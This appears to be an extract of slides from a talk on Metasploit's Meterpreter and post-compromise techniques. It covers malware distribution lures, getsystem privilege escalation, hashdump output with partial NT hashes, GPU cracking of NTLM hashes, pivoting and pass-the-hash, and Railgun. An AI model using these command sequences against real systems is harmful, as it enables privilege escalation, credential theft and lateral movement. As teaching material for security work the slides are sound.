8/41 That is an interesting difference!## Random Malicious Binary Distribution

Added to Bittorrent as desirable warez (cracked winzip) Linked in blog comments, social networks Repackaged as hard to find windows device driver (popular printer driver) Uploaded to popular discussion forum as latest free game hacking tool

Attached to email...

This is the other way botnet's are born!#### Post compromise fun (Meterpreter)

meterpreter > use priv Loading extension priv...success.

meterpreter > getsystem -t 1 …got system (via technique 1). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM## Hashdump script nabs the NT HASHS

[\*] Meterpreter session 1 opened

meterpreter > getuidServer username: NT AUTHORITY\SYSTEM meterpreter > run hashdump [\*] Obtaining the boot key... [\*] Calculating the hboot key using SYSKEY 3ed7[...] [\*] Obtaining the user list and keys... [\*] Decrypting user keys... [\*] Dumping password hashes... Administrator:500:aad3b435b51404eeaad3b435b51404 ee:... Guest:501:aad3b435b51404eeaad3b435b51404ee:... HelpAssistant:1000:ce909bd50f46021bf4aa40680422f6 46:... SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b4 35b51404ee:...:**:**## Cracking the NTHASH w/ GPU

bash-3.2# ./CUDA-Multiforcer Cryptohaze.com CUDA Multiforcer (multiple hash brute forcer) by Bitweasil Version 0.61 beta, length 0-14 Currently supported hash types: MD5 MD4 NTLM

Brute force the NTHASH in minutes/hours using your \$200 video graphics card. How fast is it?## Pyrit CUDA GPU Cracking

# Pivoting

Since version 3.4 Meterpreter infected hosts support nmaping and brute forcing to easily pivot from a non-critical compromised workstation to an organizations most critical systems.

SMB, MySQL, Postgres, Microsoft SQL Server, DB2, Telnet, SSH, Tomcat, and generic HTTP servers

Other pivoting options such as passing the hash allow you to try to authenticate on other Windows hosts using stolen hashes through SMB/CIFS.#### Meterpreter for Java and PHP

Meterpreter has been ported and into PHP as of June 14 2010 for easy exploitation of vulnerable websites/servers. In addition Iphone (arm), Linux and Java meterpreter payloads.

Full support for within Metasploit SVN for remote code injection into everyone favorite vulnerable web development language.# Railgun

New in 3.5 is Railgun an addon which gives You full Windows API access from Meterpreter, currently the Following DLL's are supported.

- \* iphlpapi
- \* ws2\_32
- \* kernel32
- \* ntdll
- \* user32
- \* advapi32

